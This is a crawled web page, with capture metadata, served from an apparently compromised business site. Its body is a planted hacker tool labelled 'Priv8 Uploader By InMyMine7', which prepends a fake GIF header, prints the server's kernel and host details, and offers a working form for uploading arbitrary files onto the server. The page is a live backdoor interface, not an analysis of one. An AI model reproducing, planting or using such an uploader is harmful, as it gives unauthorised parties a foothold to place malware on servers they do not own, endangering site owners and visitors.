

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://apcasingapore.com/d/T506135
body_size: 277
content:

GIF89a; <pre><p>Priv8 Uploader By InMyMine7</p>Linux 171.127.168.184.host.secureserver.net 3.10.0-1160.118.1.el7.x86_64 #1 SMP Wed Apr 24 16:01:50 UTC 2024 x86_64
<br/><form method="post" enctype="multipart/form-data"><input type="file" name="__"><input name="_" type="submit" value="Upload"></form>

